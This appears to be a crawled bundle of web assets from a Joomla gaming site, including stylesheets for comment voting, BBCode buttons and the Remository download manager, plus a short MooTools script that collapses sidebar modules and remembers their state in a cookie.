#jc #nav-top span.activepage {border-top: 1px solid #d6dadd;border-left: 1px solid #d6dadd;border-right: 1px solid #d6dadd;border-bottom: 1px solid white}

#nav-bottom span.page {display:inline-block;}

/* Vote */
#jc span.comments-vote {width: 6em;height: 15px;float: right}
#jc span.comments-vote a{width: 15px;height: 14px;float: left;margin: 0 3px 0 0;display: block;background-repeat: no-repeat;background-image: url(images/jc_vote.gif);border: none !important; text-decoration: none}
#jc span.comments-vote .busy{margin: 0; float: right; width: 16px}
#jc .vote-good{background-position: 0 0}
#jc .vote-poor, #jc a.vote-poor:hover{background-position: -15px 0}
#jc span.vote-good,#jc span.vote-poor,#jc span.vote-none{margin: 0;float: right;font: bold 1em Verdana, Arial, Sans-Serif;line-height: 14px}
#jc span.vote-good{color: #339900}
#jc span.vote-poor{color: #CC0000}
#jc span.vote-none{color: #A9A9A9}

/* BBCode */
#jc span.bbcode{width: auto;height: 23px;display: block;margin-bottom: 5px}
#jc .bbcode a, #jc .bbcode a:focus, #jc .bbcode a:active, #jc .bbcode a:hover{width: 23px;height: 23px;float: left;margin: 0 2px 0 0;display: block;background-color:transparent !important;background-repeat: no-repeat;background-image: url(images/jc_bbcodes.gif);text-decoration:none;border:none !important}
#jc a.bbcode-empty{background-position: 0 0}
#jc a.bbcode-b{background-position: -30px 0 !important}
#jc a.bbcode-i{background-position: -60px 0 !important}
#jc a.bbcode-u{background-position: -90px 0 !important}
#jc a.bbcode-s{background-position: -120px 0 !important}
#jc a.bbcode-url{background-position: -150px 0 !important}
#jc a.bbcode-img{background-position: -180px 0 !important}
#jc a.bbcode-list{background-position: -210px 0 !important}
#jc a.bbcode-hide{background-position: -240px 0 !important}
#jc a.bbcode-quote{background-position: -270px 0 !important}
#jc a.bbcode-smile{background-position: -300px 0 !important}
#jc a.bbcode-youtube{background-position: -330px 0 !important}
#jc a.bbcode-google{background-position: -360px 0 !important}
#jc a.bbcode-wiki{background-position: -390px 0 !important}
#jc a.bbcode-facebook{background-position: -420px 0 !important}
#jc a.bbcode-flickr{background-position: -450px 0 !important}
#jc a.bbcode-instagram{background-position: -480px 0 !important}
#jc a.bbcode-vimeo{background-position: -510px 0 !important}

#jc span.bbcode img {width: 23px;height: 23px;float: left;margin: 0 2px 0 0}
#jc .custombbcode {width: 23px;height: 23px;float: left;margin: 0 2px 0 0;display: block;text-decoration:none;cursor: pointer}

/* Rounded comments */
#jc .rbox {margin: 0;padding: 4px 8px;width:auto;line-height: 100%;overflow: hidden;background-color:#fff;border: 1px solid #ccc;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius: 7px;}
#jc .rbox div {text-align: left;margin: 0}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/components/com_remository/remository.css
body_size: 1747
content:
/* This is the Remository specific CSS */
/*
#remository, #remositoryfileinfo {
width: 100%;
}
*/
#remositoryAddFile #remositoryuplocal, #remositoryAddFile #remositoryupremote, #remositoryAddFile #remositoryuploadinfo {
	background-color: #ffffff;
	padding: 0;
}	
#remositoryAddFile {
	color: #1c1c1c;
	font-family: arial;
	font-size: 14px;
	width: 100%;
}
#remositoryAddFile #remositoryupremote {
	clear: both;
}
#remositoryAddFile .clear {
	clear: both;
}
#remositoryAddFile h2 {
	border-bottom:3px solid #D9D9D9;
	font-size:22px;
	line-height:27px;
	margin: 14px 0;
	padding: 0;
}
#remositoryAddFile a {
	color: #0264c7;
}
#remositoryAddFile input, #remositoryAddFile select {
	padding: 3px;
	font-size: 14px;
	clear: both;
	float: left;
}
#remositoryAddFile textarea {
	float: left;
	clear: both;
	}
#remositoryAddFile label em {
	font-weight: normal;
}
#remositoryAddFile .remositoryfilesummary dt, #remositoryAddFile #remositoryfileinfo dt, #remositoryAddFile #remositoryupload label,
#remositoryAddFile #remositoryupload dt, #remositoryAddFile #remositorymanycommon dt, #remositoryAddFile #remositorymanycommon label,
#remositoryAddFile #remositorythumbupdate dt, #remositoryAddFile #remositorythumbupdate label, #remositoryAddFile dt {
	font-size: 13px;
	font-weight: bold;
	display: block;
	padding: 6px 0px 2px 0;
	clear: both;
	border: none;
	float: left;
	text-align: left;
	width: 275px;
}
#remositoryAddFile .button2-left {
	margin: 5px 0 10px -2px;
}
#remositoryAddFile .button2-left a {
	width: 97px;
	height: 29px;
	line-height: 29px;
	padding: 0;
	text-align: center;
	color: #1c1c1c;
	font-size: 13px;
}
#remositoryAddFile .button2-left a:hover {
	text-decoration: underline;
}
#remositoryAddFile input.button {
/*
background-image: url(http://j15.testremository.com/images/remository/button-2.png);
width: 78px;
height: 19px;
*/
	line-height: 37px;
	text-align: center;
	padding: 9px 2px 9px 0;
	margin: 10px 0 20px 0;
	font-size: 15px;
	display: block;
	float: left;
	clear: none;
}
#remositoryAddFile .button:hover {
	text-decoration: underline;
}
#remositoryAddFile .button.first {
	margin: 10px 5px 0 0px;
}
#remositoryAddFile .button2-left {
	background-image: url(/components/com_remository/images/button-1-left.png);
	position: relative;
	top: 5px;
}
* html #remositoryAddFile .button2-left {
	background-image: url(/components/com_remository/images/button-1-left.gif);
}
#remositoryAddFile .button2-left .blank {
	background-image: url(/components/com_remository/images/button-1-right.png);
	margin-right: -11px;
}
* html #remositoryAddFile .button2-left .blank {
	margin-right: 0;
	background-image: url(/components/com_remository/images/button-1-right.gif);
}
#remositoryAddFile #remositoryuploadinfo dl, #remositoryuploadinfo dd, #remositoryuploadinfo dt {
	margin-left: 0;
}
#remositoryAddFile .icons {
	margin-left: 0px;
	clear: both;
}
#remositoryAddFile .icons a {
	width: 32px;
	padding: 3px;
	margin: 0;
}
#remositoryAddFile dl, #remository p {
	margin: 0 0 6px 0;
	padding: 0;
}
#remositoryAddFile p.instructions {
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 8px;
}
#remositoryAddFile a.right {
	float: right;
	font-size: 15px;
	line-height: 28px;
}
#remositoryAddFile #remositoryeditor {
	float: left;
	margin-left: 0;
}
#remositoryAddFile #description_tbl {
	border: solid 1px #c7c7c7;
}
#remositoryAddFile .mceToolbar.mceLeft.mceFirst.mceLast{
	background-color: transparent;
	background-image: url(/components/com_remository/images/wysiwyg-bg.png);
	background-repeat: repeat-x;
	background-position: bottom;
	width: 500px;
}
* html #remositoryAddFile .mceToolbar.mceLeft.mceFirst.mceLast {
	background-image: none;
	background-color: #e4e4e4;
}
#remositoryAddFile .defaultSkin table {
	background-color: transparent;
}
#remositoryAddFile .moduletable {
	clear: both;
}
#remositoryAddFile .defaultSkin table.mceLayout tr.mceFirst td, #remository .defaultSkin table.mceLayout tr.mceLast td {
	border: none;
}
#remositoryAddFile, #remositorylistsearch {
	float: right;
}
#remositorylistsearch input {
	background: #FFF url(/components/com_remository/images/icon-search.gif) scroll 8px center no-repeat;
	padding-left: 24px;
}

#remositorypageheading {
	clear: right;
	background-repeat: no-repeat;
	background-position: left;
	padding-top: 10px;
	width: 98%;
	text-align: left;
}
#remositorypageheading h2, #remositorypageheading h3 {
	text-align: left;
	line-height: normal;
}
#remositorycredits {
	width: 98%;
	text-align: left;
	padding: 10px 10px 20px 0;
}
#remositorypreamble {
	padding: 5px;
}
#remositorycredits {
	text-align: center;
	clear: both;
}
#remositorypathway img, #remositorycontainer img, #remositoryfilelisting div img,
#left img, #right img, #remositorycontainerlist img, #remositorypageheading h2 img,
#remositorypageheading h3 img, #remository h4 img {
	border: 0;
	padding: 2px;
}
#remositoryfooter {
	width: 98%;
	padding: 10px 10px 20px 0;
	border-top: 2px solid #999;
	clear: both;
}
#remositoryfooter #left {
	width: 60%;
	float: left;
	padding: 10px;
}
#remositoryfooter #right {
	float: left;
	padding: 10px;
}
#remositorycontainerlist table {
	width: 98%;
	border: 0;
}
#remositorycontainerlist th {
	text-align: left;
	border: none;
}
#remositorycontainerlist td {
	border: none;
}
#remositorycontainerlist h3 {
	border-top: 1px solid #999;
	margin: 2px;
}
#remositorycontainerhead {
	width: 80%;
}
#remositoryfilelisting h3 {
	float: left;
	clear: both;
	width: 98%;
	border-top: 2px solid #999;
	padding: 5px 0 0 5px;
}
#remositoryfileinfo img {
	padding: 5px;
	border: 0;
}
#remositoryplaintext {
	clear: left;
	width: 99%;
}
#remositorythumbbox {
	clear: left;
	width: 95%;
	border-top: 1px solid #999;
}
#remositoryrelateddocs table, #remositoryrelateddocs td {
	border: none;
}
#remositoryrelateddocs {
	clear: both;
	padding: 10px 25px 0 25px;
}
.remos
.remositorythumbset a {
	padding: 3px;
}
.remositorythumbset {
	float: left;
	width: 65%;
}
.remositorycommand {
	padding: 5px;
	border: 1px solid red;
	margin: 3px;
}
#remositorycmdbox {
	width: 32%;
	clear: left;
	float: left;
	text-align: right;
	font-weight: bold;
}
#remositoryfileinfo h2 {
	width: 95%;
	border-top: 2px solid #999;
	padding: 10px 0 0 5px;
}
.remositoryonethumb {
	float: right;
	padding: 5px;
}
.remositorythumbnail {
	float: left;
	padding: 0 5px;
}

/* IE hack to get round ignoring right margin */
* html .remositoryfilesummary
{
	width: 100%;
}
.remositorypagenav {
	clear: both;
	width: 100%;
	text-align: right;
	padding-top: 10px;
}
.remositoryfilesummary dt, #remositoryfileinfo dt, #remositoryupload label,
#remositoryupload dt, #remositorymanycommon dt, #remositorymanycommon label,
#remositorythumbupdate dt, #remositorythumbupdate label {
	width: 30%;
	float: left;
	clear: left;
	margin: 0;
	padding: 0 0.2em 0.2em 0.2em;
	border-top: 1px solid #999;
	font-weight: bold;
	text-align: right;
}

/* commented backslash hack for mac-ie5 \*/
dt { clear: both; }
/* end hack */

.remositoryfilesummary dd, #remositoryfileinfo dd, #remositorythumbupdate dd
{
	float: left;
	margin: 0;
	width: 65%;
	padding: 0 0.2em 0.2em 0.2em;
	border-top: 1px solid #999;
}
.remositorydelthumb {
	float: left;
	padding: 5px;
	margin: 0;
	text-align: center;
}
/* This defines the light background colour used by Remository */
.remositoryfilesummary dd, #remositoryuplocal, #remositoryuploadinfo,
#remositorymanycommon, #remositorycontainerlist th, .remositorylight {
	background-color: #D3D3D3;
}

/* This defines the dark background colour used by Remository */
.remositorydark, #remositoryupremote {
	background-color: #999;
}
#remositoryuplocal, #remositoryuploadinfo, #remositorymanycommon {
	padding: 8px;
	margin: 0;
}
#remositoryupremote {
	padding: 8px;
	margin: 0;
}
#remositoryiconlist div, #remositoryiconlist p, .remositorymax {
	margin-left: 30%;
	padding: 2px;
}
#remositoryiconlist img {
border: 0;
}

/* IE hack to control icons */
* html #remositoryiconlist div
{
	width:70%;
}
#remositoryeditor {
	clear: left;
	margin-left: 10px;
}
.remositorymessage {
	font-size: 18px;
	font-weight: bold;
}
/* End of the Remository specific CSS */


/*--------------------------------------------------|
| dTree 2.05 | www.destroydrop.com/javascript/tree/ |
|---------------------------------------------------|
| Copyright (c) 2002-2003 Geir Landr� |
|--------------------------------------------------*/

.dtree {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
	white-space: nowrap;
	line-height: 100%;
}
.dtree img {
	border: 0px;
	vertical-align: middle;
}
.dtree a {
	color: #333;
	text-decoration: none;
}
.dtree a.node, .dtree a.nodeSel {
	white-space: nowrap;
	padding: 1px 2px 1px 2px;
}
.dtree a.node:hover, .dtree a.nodeSel:hover {
	color: #333;
	text-decoration: underline;
}
.dtree a.nodeSel {
	background-color: #c0d2ec;
}
.dtree .clip {
	overflow: hidden;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://totalwars.ru/templates/totalwars/js/ja.rightcol.js
body_size: 305
content:
//JS script for Joomla template

var JA_Collapse_Mod = new Class({

	initialize: function(myElements) {
		options = Object.extend({
			transition: Fx.Transitions.quadOut
		}, {});
		this.myElements = myElements;
		var exModules = excludeModules.split(',');
		exModules.each(function(el,i){exModules[i]='Mod'+el});
		myElements.each(function(el, i){
			el.elmain = $E('.jamod-content',el);
			el.titleEl = $E('h3',el);
			if(!el.titleEl) return;

			if (exModules.contains(el.id)) {
				el.titleEl.className = '';
				return;
			}

			el.status = 'show';
			el.openH = el.elmain.getStyle('height').toInt();
			el.elmain.setStyle ('overflow','hidden');

			el.titleEl.addEvent('click', function(e){
				e = new Event(e).stop();
				el.toggle();
			});

			el.toggle = function(){
				if (el.status=='hide') el.show();
				else el.hide();
			}

			el.show = function() {
				el.titleEl.className='show';
				var ch = el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,el.openH);
			}
			el.hide = function() {
				el.titleEl.className='hide';
				var ch = el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,0);
			}
			el.toggleStatus = function () {
				el.status=(el.status=='hide')?'show':'hide';
				Cookie.set(el.id,el.status,{duration:365});
			}

			if(!el.titleEl.className) el.titleEl.className=rightCollapseDefault;
			if(el.titleEl.className=='hide') el.hide();
		});
	}
});

window.addEvent ('load', function(e){
	var jamod = new JA_Collapse_Mod ($ES('.jamod'));
});
